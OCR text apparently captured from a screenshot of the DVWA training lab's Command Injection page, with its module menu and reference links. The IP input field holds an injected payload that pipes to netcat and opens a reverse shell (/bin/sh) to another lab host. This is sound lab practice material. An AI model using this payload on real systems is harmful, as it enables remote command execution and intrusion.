 Vulnerability: Command In
Not secure | 10.1.50.100/vulnerabilities/exec/
Apps DVWA-Login Reading list
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: | nc 10.1.50.8 4444 -e /bin/sh & Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection